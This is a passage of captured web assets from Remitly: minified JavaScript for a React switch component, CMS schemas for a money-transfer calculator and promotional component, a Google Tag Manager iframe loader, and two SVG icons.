strict";t.exports="[data-uri]"},98478:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var i=n(514041);function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},o.apply(this,arguments)}var r=i.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},i.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),s=i.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},i.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function a(t){if(7===t.length)return t;for(var e="#",n=1;n<4;n+=1)e+=t[n]+t[n];return e}function c(t,e,n,i,o){return function(t,e,n,i,o){var r=(t-n)/(e-n);if(0===r)return i;if(1===r)return o;for(var s="#",a=1;a<6;a+=2){var c=parseInt(i.substr(a,2),16),l=parseInt(o.substr(a,2),16),u=Math.round((1-r)*c+r*l).toString(16);1===u.length&&(u="0"+u),s+=u}return s}(t,e,n,a(i),a(o))}var l=function(t){function e(e){t.call(this,e);var n=e.height,i=e.width,o=e.checked;this.t=e.handleDiameter||n-2,this.i=Math.max(i-n,i-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.componentDidMount=function(){this.W=!0},e.prototype.componentDidUpdate=function(t){t.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},e.prototype.componentWillUnmount=function(){this.W=!1},e.prototype.I=function(t){this.H.focus(),this.setState({R:t,j:!0,B:Date.now()})},e.prototype.L=function(t){var e=this.state,n=e.R,i=e.h,o=(this.props.checked?this.i:this.o)+t-n;e.N||t===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,o));r!==i&&this.setState({h:r})},e.prototype.U=function(t){var e=this.state,n=e.h,i=e.N,o=e.B,r=this.props.checked,s=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var a=Date.now()-o;(!i||a<250||r&&n<=s||!r&&n>=s)&&this.A(t),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},e.prototype.p=function(t){t.preventDefault(),"number"==typeof t.button&&0!==t.button||(this.I(t.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},e.prototype.v=function(t){t.preventDefault(),this.L(t.clientX)},e.prototype.g=function(t){this.U(t),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},e.prototype.k=function(t){this.X=null,this.I(t.touches[0].clientX)},e.prototype.m=function(t){this.L(t.touches[0].clientX)},e.prototype.M=function(t){t.preventDefault(),this.U(t)},e.prototype.$=function(t){Date.now()-this.l>50&&(this.A(t),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},e.prototype.C=function(){this.u=Date.now()},e.prototype.D=function(){this.setState({j:!0})},e.prototype.O=function(){this.setState({j:!1})},e.prototype.S=function(t){this.H=t},e.prototype.T=function(t){t.preventDefault(),this.H.focus(),this.A(t),this.W&&this.setState({j:!1})},e.prototype.A=function(t){var e=this.props;(0,e.onChange)(!e.checked,t,e.id)},e.prototype.render=function(){var t=this.props,e=t.checked,n=t.disabled,r=t.className,s=t.offColor,a=t.onColor,l=t.offHandleColor,u=t.onHandleColor,h=t.checkedIcon,p=t.uncheckedIcon,d=t.checkedHandleIcon,M=t.uncheckedHandleIcon,g=t.boxShadow,y=t.activeBoxShadow,m=t.height,f=t.width,I=t.borderRadius,N=function(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&-1===e.indexOf(i)&&(n[i]=t[i]);return n}(t,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),v=this.state,C=v.h,D=v.N,T=v.j,A={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:m/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},b={height:m,width:f,margin:Math.max(0,(this.t-m)/2),position:"relative",background:c(C,this.i,this.o,s,a),borderRadius:"number"==typeof I?I:m/2,cursor:n?"default":"pointer",WebkitTransition:D?null:"background 0.25s",MozTransition:D?null:"background 0.25s",transition:D?null:"background 0.25s"},x={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"relative",opacity:(C-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},w={height:m,width:Math.min(1.5*m,f-(this.t+m)/2+1),position:"absolute",opacity:1-(C-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},j={height:this.t,width:this.t,background:c(C,this.i,this.o,l,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof I?I-1:"50%",position:"absolute",transform:"translateX("+C+"px)",top:Math.max(0,(m-this.t)/2),outline:0,boxShadow:T?y:g,border:0,WebkitTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:D?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},E={height:this.t,width:this.t,opacity:Math.max(2*(1-(C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"},O={height:this.t,width:this.t,opacity:Math.max(2*((C-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:D?null:"opacity 0.25s",MozTransition:D?null:"opacity 0.25s",transition:D?null:"opacity 0.25s"};return i.createElement("div",{className:r,style:A},i.createElement("div",{className:"react-switch-bg",style:b,onClick:n?null:this.T,onMouseDown:function(t){return t.preventDefault()}},h&&i.createElement("div",{style:x},h),p&&i.createElement("div",{style:w},p)),i.createElement("div",{className:"react-switch-handle",style:j,onClick:function(t){return t.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},M&&i.createElement("div",{style:E},M),d&&i.createElement("div",{style:O},d)),i.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":e,checked:e,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},N,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},e}(i.Component);l.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:s,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5b848fc395a83c16f24d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f76919149fcaf94b61d0.js
body_size: 1225
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var o=i(333237),s=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(826068);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:o._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:s.A.Select,options:r.A,isConfig:!0},ribbonText:{type:s.A.ShortText,isUniversal:!0},hideRibbon:{type:s.A.Checkbox,isConfig:!0},sendAmount:{type:s.A.ShortText,isUniversal:!0},hideFlags:{type:s.A.Checkbox,isConfig:!0},hideDisclaimer:{type:s.A.Checkbox,isConfig:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.LongText,isUniversal:!0},headerCtaText:{type:s.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:s.A.Checkbox,isConfig:!0},calcCtaText:{type:s.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:s.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY}]},whatsappPhoneNumber:{type:s.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:s.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:s.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:s.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:s.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:s.A.Checkbox,isConfig:!0},customPopularAmounts:{type:s.A.ShortText,description:"Comma separated number values"},desktopImage:{type:s.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:s.A.ShortText,isUniversal:!0},mobileImage:{type:s.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:s.A.ShortText,isUniversal:!0},showAppStoreButton:{type:s.A.Checkbox,isConfig:!0},showDestinations:{type:s.A.Checkbox,isConfig:!0},customDestinations:{type:s.A.List,listType:{imageAlt:{type:s.A.ShortText,isUniversal:!0},imageUrl:{type:s.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f76919149fcaf94b61d0.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg
body_size: 3243
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.649685 7.4187C0.226092 6.793 0 6.05737 0 5.30485C0 4.29574 0.406151 3.32796 1.1291 2.61441C1.85206 1.90087 2.83259 1.5 3.855 1.5C4.61745 1.5 5.36277 1.72315 5.99672 2.14123C6.63067 2.55931 7.12478 3.15355 7.41656 3.84879C7.70833 4.54404 7.78467 5.30907 7.63593 6.04713C7.48718 6.7852 7.12003 7.46316 6.5809 7.99528C6.04176 8.52739 5.35487 8.88977 4.60707 9.03658C3.85928 9.18339 3.08416 9.10804 2.37976 8.82006C1.67535 8.53208 1.07328 8.04441 0.649685 7.4187ZM14.1449 7.85127H33.4349C34.0832 7.80237 34.6889 7.51366 35.1308 7.04288C35.5728 6.57211 35.8183 5.95401 35.8183 5.31224C35.8183 4.67047 35.5728 4.05237 35.1308 3.5816C34.6889 3.11083 34.0832 2.82211 33.4349 2.77321H14.1449C13.7905 2.74649 13.4344 2.7923 13.0988 2.90778C12.7633 3.02326 12.4555 3.20592 12.1948 3.4443C11.9341 3.68269 11.7262 3.97165 11.5839 4.29309C11.4417 4.61452 11.3683 4.96149 11.3683 5.31224C11.3683 5.66299 11.4417 6.00996 11.5839 6.3314C11.7262 6.65283 11.9341 6.9418 12.1948 7.18018C12.4555 7.41856 12.7633 7.60122 13.0988 7.7167C13.4344 7.83218 13.7905 7.878 14.1449 7.85127ZM0 17.9926C0 18.7451 0.226092 19.4807 0.649685 20.1064C1.07328 20.7322 1.67535 21.2198 2.37976 21.5078C3.08416 21.7958 3.85928 21.8711 4.60707 21.7243C5.35487 21.5775 6.04176 21.2151 6.5809 20.683C7.12003 20.1509 7.48718 19.4729 7.63593 18.7349C7.78467 17.9968 7.70833 17.2318 7.41656 16.5365C7.12478 15.8413 6.63067 15.2471 5.99672 14.829C5.36277 14.4109 4.61745 14.1877 3.855 14.1877C2.83259 14.1877 1.85206 14.5886 1.1291 15.3022C0.406151 16.0157 0 16.9835 0 17.9926ZM14.1449 20.539H33.4349C34.0832 20.4901 34.6889 20.2014 35.1308 19.7306C35.5728 19.2599 35.8183 18.6418 35.8183 18C35.8183 17.3582 35.5728 16.7401 35.1308 16.2693C34.6889 15.7986 34.0832 15.5099 33.4349 15.461H14.1449C13.7905 15.4342 13.4344 15.48 13.0988 15.5955C12.7633 15.711 12.4555 15.8937 12.1948 16.132C11.9341 16.3704 11.7262 16.6594 11.5839 16.9808C11.4417 17.3023 11.3683 17.6492 11.3683 18C11.3683 18.3507 11.4417 18.6977 11.5839 19.0191C11.7262 19.3406 11.9341 19.6295 12.1948 19.8679C12.4555 20.1063 12.7633 20.289 13.0988 20.4044C13.4344 20.5199 13.7905 20.5657 14.1449 20.539ZM0 30.6803C0 31.4329 0.226092 32.1685 0.649685 32.7942C1.07328 33.4199 1.67535 33.9076 2.37976 34.1956C3.08416 34.4835 3.85928 34.5589 4.60707 34.4121C5.35487 34.2653 6.04176 33.9029 6.5809 33.3708C7.12003 32.8386 7.48718 32.1607 7.63593 31.4226C7.78467 30.6846 7.70833 29.9195 7.41656 29.2243C7.12478 28.529 6.63067 27.9348 5.99672 27.5167C5.36277 27.0986 4.61745 26.8755 3.855 26.8755C2.83381 26.8794 1.85557 27.2815 1.13347 27.9942C0.41137 28.7069 0.0039505 29.6724 0 30.6803ZM14.1449 33.2268H33.4349C34.0832 33.1779 34.6889 32.8891 35.1308 32.4184C35.5728 31.9476 35.8183 31.3295 35.8183 30.6877C35.8183 30.046 35.5728 29.4279 35.1308 28.9571C34.6889 28.4863 34.0832 28.1976 33.4349 28.1487H14.1449C13.7905 28.122 13.4344 28.1678 13.0988 28.2833C12.7633 28.3988 12.4555 28.5814 12.1948 28.8198C11.9341 29.0582 11.7262 29.3471 11.5839 29.6686C11.4417 29.99 11.3683 30.337 11.3683 30.6877C11.3683 31.0385 11.4417 31.3854 11.5839 31.7069C11.7262 32.0283 11.9341 32.3173 12.1948 32.5557C12.4555 32.794 12.7633 32.9767 13.0988 33.0922C13.4344 33.2077 13.7905 33.2535 14.1449 33.2268Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg
body_size: 1099
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.1 0H12.9C11.4678 0 10.0943 0.568927 9.08162 1.58162C8.06893 2.59432 7.5 3.96783 7.5 5.4L7.5 30.6C7.5 32.0322 8.06893 33.4057 9.08162 34.4184C10.0943 35.4311 11.4678 36 12.9 36H23.1C24.5322 36 25.9057 35.4311 26.9184 34.4184C27.9311 33.4057 28.5 32.0322 28.5 30.6V5.4C28.5 3.96783 27.9311 2.59432 26.9184 1.58162C25.9057 0.568927 24.5322 0 23.1 0V0ZM18 33C17.4067 33 16.8266 32.8241 16.3333 32.4944C15.8399 32.1648 15.4554 31.6962 15.2284 31.1481C15.0013 30.5999 14.9419 29.9967 15.0576 29.4147C15.1734 28.8328 15.4591 28.2982 15.8787 27.8787C16.2982 27.4591 16.8328 27.1734 17.4147 27.0576C17.9967 26.9419 18.5999 27.0013 19.1481 27.2284C19.6962 27.4554 20.1648 27.8399 20.4944 28.3333C20.8241 28.8266 21 29.4067 21 30C21 30.7956 20.6839 31.5587 20.1213 32.1213C19.5587 32.6839 18.7956 33 18 33ZM19.5 6H16.5C16.1022 6 15.7206 5.84196 15.4393 5.56066C15.158 5.27936 15 4.89782 15 4.5C15 4.10218 15.158 3.72064 15.4393 3.43934C15.7206 3.15804 16.1022 3 16.5 3H19.5C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5C21 4.89782 20.842 5.27936 20.5607 5.56066C20.2794 5.84196 19.8978 6 19.5 6V6Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2ec6159e72d48fd9b3b8.js
body_size: 1992
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8168],{948168:(e,t,i)=>{i.r(t),i.d(t,{UniversalTextAndCreativeBrandV1:()=>y});var o=i(333237),n=i(54943),s=i(553692),a=i(357431),r=i(996374),l=i(634466),p=[{key:"True",value:"true"},{key:"False",value:"false"}],d=i(628201),c=i(585608),u=i(514041),h=i(639248);const m=function(e){return u.createElement(h.A,(0,c.Cl)({},e))};var y={metadata:{name:"Universal Text + Creative Brand V1",id:"UniversalTextAndCreativeBrandV1",description:"Universal Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:o._w.UNIVERSAL,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTextAndCreativeBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:n.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:n.A.Select,options:l.A,isConfig:!0},ribbonText:{type:n.A.ShortText,isUniversal:!0},hideRibbon:{type:n.A.Select,options:p,isConfig:!0},img_url:{type:n.A.MediaUrl,description:"Image to use on desktop. Recommended image width: 400px. Required when video URLs are specified (used as poster image).",isUniversal:!0},mobile_img_url:{type:n.A.MediaUrl,description:"Image to use on mobile. Defaults to desktop image.",isUniversal:!0},img_alt:{type:n.A.ShortText,isUniversal:!0},videoUrl:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Video URL for the component. Supported formats: webm (recommended), mp4. An image_url is still required to be provided as poster. Recommended max width: 540px with aspect ratio 1:1. First frame of the video should match the image uploaded under image_url to ensure a smooth user experience.",isUniversal:!0},videoUrlSafariOrIOS:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Safari/iOS-specific video URL (MP4 format). Only needed for transparent videos to ensure alpha channel works on Safari/iOS. For videos without transparency, just use videoUrl with WebM and leave this empty.",isUniversal:!0},videoUploadDate:{type:n.A.ShortText,description:"Upload date for the video, used in schema markup if enableVideoMarkup is checked",isUniversal:!0},enableVideoMarkup:{type:n.A.Checkbox,description:"Including schema markup ensures Google can potentially index and display the video in search results or in video-rich snippets",isConfig:!0},desktopImageAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT}],isConfig:!0},mobileImageAlignment:{type:n.A.Select,options:[{key:"Bottom",value:r.A.BOTTOM},{key:"Top",value:r.A.TOP}],isConfig:!0},backgroundImageDesktop:{type:n.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present.",isUniversal:!0},backgroundImageMobile:{type:n.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000.",isUniversal:!0},header:{type:n.A.ShortText,isUniversal:!0},headerAlignment:{type:n.A.Select,options:[{key:"Left",value:s.A.LEFT},{key:"Right",value:s.A.RIGHT},{key:"Center",value:s.A.CENTER}],isConfig:!0},displayRatingsHeader:{type:n.A.Select,options:p,isConfig:!0},subheader:{type:n.A.LongText,description:"This field accepts markdown",isUniversal:!0},cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to the authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements.",isUniversal:!0},link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for the authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},secondary_cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements.",isUniversal:!0},secondary_link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},gtm_event:{type:n.A.Select,options:d.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken.",isConfig:!0},showAppStoreButtons:{type:n.A.Select,options:p,isConfig:!0},hideAppStoreButtonsOnDesktop:{type:n.A.Checkbox,description:"Hides the app store buttons on desktop devices if ShowAppStoreButtons is enabled.",isConfig:!0},appleStoreButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when ShowAppStoreButtons is enabled."},playMarketButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when ShowAppStoreButtons is enabled."},showQR:{type:n.A.Select,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop.",options:p,isConfig:!0},customQR:{type:n.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when ShowQR is enabled."},displayRatingsAppButtons:{type:n.A.Select,options:p,isConfig:!0},showPromoDisclaimer:{type:n.A.Select,options:p,isConfig:!0}},additionalProperties:!0,required:["theme","header"]},reactComponent:m}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-2ec6159e72d48fd9b3b8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3e4603391d9cc0eee2a8.js
body_size: 53271
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[6068],{392852:function(e,t,n){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var a={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(a);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=a(a({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{t.Ut=t.k6=void 0;var a=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return a.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,a,o){var r;e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var a=n({},t);a.event=e,window.dataLayer.push(a)}},543027:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useCallback,e,t,n)},251353:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useEffect,e,t,n)},932819:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041);t.default=(e,t,n,o)=>{const r=(0,a.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...o]),e(t,r.current)}},314167:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useLayoutEffect,e,t,n)},953902:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041),r=a(n(932819));t.default=(e,t,n)=>(0,r.default)(o.useMemo,e,t,n)},567664:function(e,t,n){var 